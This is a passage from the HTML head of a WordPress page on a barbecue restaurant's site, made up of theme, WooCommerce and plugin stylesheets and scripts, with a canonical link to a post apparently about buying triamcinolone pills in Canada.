var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://themooseshedbbq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7.min.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://themooseshedbbq.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.13.1' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face{font-family:WPMenuCart;src:url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.13.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=2.4.5' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=2.4.5' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#db9423;color:#000000;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#db9423;background-color:#db9423;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#ed7a00;background-color:#ed7a00;}.woocommerce-message, .woocommerce-info{border-top-color:#db9423;}.woocommerce-message::before,.woocommerce-info::before{color:#db9423;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#1d1d23;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#db9423;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#db9423;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#db9423;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#db9423;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:50px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#db9423;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#db9423;}.ast-site-header-cart a{color:#1d1d23;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#db9423;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#db9423;color:#db9423;}.ast-cart-menu-wrap:hover .count{color:#000000;background-color:#db9423;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#db9423;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item li:hover > a.remove:hover{color:#db9423;border-color:#db9423;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#ed7a00;background-color:#ed7a00;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#1d1d23;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#db9423;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;float:right;padding-left:2em;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product{width:calc(50% - 10px);}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pmfcf-sweetalert2-style-css' href='https://themooseshedbbq.com/wp-content/plugins/popup-message-contact-form-7/css/sweetalert2.min.css?ver=e0b447eac069b216d03cef06638f09f8' media='all' />
<link rel='stylesheet' id='pmfcf-style-css' href='https://themooseshedbbq.com/wp-content/plugins/popup-message-contact-form-7/css/style.css?ver=e0b447eac069b216d03cef06638f09f8' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://themooseshedbbq.com/wp-content/themes/astra-child/style.css?ver=2.4.5.1644383082' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1676482705' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1676482705' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1676482705' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1676482705' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://themooseshedbbq.com/wp-includes/css/dashicons.min.css?ver=e0b447eac069b216d03cef06638f09f8' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1676482705' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://themooseshedbbq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://themooseshedbbq.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.2.4' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10' type='font/woff2' crossorigin />
<!--[if IE]>
<script src='https://themooseshedbbq.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.4.5' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://themooseshedbbq.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://themooseshedbbq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/popup-message-contact-form-7/js/popupscript.js?ver=e0b447eac069b216d03cef06638f09f8' id='pmfcf-script-popupscript-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/popup-message-contact-form-7/js/sweetalert2.all.min.js?ver=e0b447eac069b216d03cef06638f09f8' id='pmfcf-script-sweetalert2-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/popup-message-contact-form-7/js/jscolor.js?ver=e0b447eac069b216d03cef06638f09f8' id='pmfcf-jscolor-js'></script>
<script id='WCPAY_ASSETS-js-extra'>
var wcpayAssets = {"url":"https:\/\/themooseshedbbq.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<link rel="https://api.w.org/" href="https://themooseshedbbq.com/wp-json/" /><link rel="alternate" type="application/json" href="https://themooseshedbbq.com/wp-json/wp/v2/posts/1957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themooseshedbbq.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://themooseshedbbq.com/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://themooseshedbbq.com/discount-triamcinolone-pill-how-to-buy-triamcinolone-in-canada/" />
<link rel='shortlink' href='https://themooseshedbbq.com/?p=1957' />
<link rel="alternate" type="application/json+oembed" href="https://themooseshedbbq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemooseshedbbq.com%2Fdiscount-triamcinolone-pill-how-to-buy-triamcinolone-in-canada%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://themooseshedbbq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemooseshedbbq.com%2Fdiscount-triamcinolone-pill-how-to-buy-triamcinolone-in-canada%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://themooseshedbbq.com"><link rel="alternate" href="https://themooseshedbbq.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.0; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-300x300.png" />
		<style id="wp-custom-css">
			.popup-btn-cst a.paoc-popup.popupaoc-button {
   background: #818a91;
    border-radius: 50px;
    padding: 13px 33px;
}
.contact-form-cst textarea.wpcf7-form-control.wpcf7-textarea {
    height: 120px;
}
.contact-form-cst .colmn-6 {
    padding: 0px !important;
    width: 48%;
}
.colmn-12 {
    width: 100%;
    overflow: hidden;
}
.swal2-popup.swal2-modal.swal2-show {
    background: #555 !important;
}
.elementor-slideshow__title {
    display: none;
}
.view-more-popup .popupaoc-button {
    background: #db9423;
    padding: 12px 29px;
    border-radius: 300px;
    font-size: 18px;
    letter-spacing: 1px;
}
.view-more-popup {
    text-align: center;
    margin-bottom: 50px;
}
div#paoc-modal-6 .paoc-popup-modal-cnt {
    text-align: center;
    min-height: 100px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 26px;
}
div#paoc-modal-6 {
    flex-basis: auto !important;
    max-width: 523px;
}
.text-center {
    text-align: center;
}
.popup-btn-cst a.paoc-popup.popupaoc-button::before {
    content: "\f078";
    float: right;
    font-family: "Font Awesome 5 Free";
    color: #fff;
    font-weight: 900;
    padding-left: 9px;
    position: relative;
    top: 2px;
}
.popup-btn-cst a.paoc-popup.popupaoc-button:hover {
    background: #db9423;
}

.colmn-6 {
    width: 50%;
    padding: 15px;
}
.content-row {
    display: flex;
    flex-wrap: wrap;
}
.content-row ul {
    list-style-type: none !important;
    padding: 0px;
    margin: 19px 0px 0px!important;
    line-height: 24px;
    font-weight: 400;
    font-family: arial;
    letter-spacing: 0.01em;
}
.content-row ul li {
    padding-bottom: 20px;
}
h3.title-popup-cst {
    background: #db9423;
    color: #fff;
    padding: 8px 16px;
    font-size: 25px;
    letter-spacing: 1px;
}
ul.list-ingredient li {
    margin-bottom: 5px;
    padding: 9px 6px !important;
